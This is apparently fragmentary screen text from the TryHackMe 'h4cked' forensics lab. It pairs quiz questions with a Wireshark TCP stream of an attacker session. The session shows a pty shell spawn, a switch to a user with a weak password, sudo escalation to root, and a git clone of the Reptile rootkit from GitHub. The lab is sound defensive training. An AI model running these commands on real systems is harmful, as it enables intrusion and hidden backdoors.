 Activities
Firefox Web Browser
Sat 08:27
TryHackMe | h4cked
https://tryhackn
?
Title
IP Address
Expires
Add 1 hour
wir3 machine
10.10.221.35
52m 55s
Terminate
sudo su
Correct Answer
Hint
The attacker downloaded something from GitHub. What is the
name of the GitHub project?
Reptile
Correct Answer
Hint
The project can be used to install a stealthy backdoor on the
system. It can be very hard to ect. What is this type of
backdoor called?
Answer format: *******
Submit
Hint
Task 2
Hack your way back into the machine
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
drwxr-xr-x 3 root root 4096 Feb 1 20:07 srv
-rw------- 1 root root 1566572544 Feb 1 19:52 swap.img
dr-xr-xr-x 13 root root 0 Feb 1 20:05 sys
drwxrwxrwt 2 root root 4096 Feb 1 22:25 tmp
drwxr-xr-x 10 root root 4096 Jul 25 2018 usr
drwxr-xr-x 14 root root 4096 Feb 1 21:54 var
lrwxrwxrwx 1 root root 31 Feb 1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-
generic
lrwxrwxrwx 1 root root 30 Jul 25 2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-
generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/
snap/bin
User jenny may run the following commands on wir3:
(ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects: 0% (1/217).[K
remote: Counting objects: 1% (3/217).[K
remote: Counting objects: 2% (5/217).[K
remote: Counting objects: 3% (7/217).[K
Packet 879. 212 client pkts, 14 server pkts, 28 turns. Click to select.
Entire conversation (19 kB)
Show and save data as
ASCII
Stream
20
Find:
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close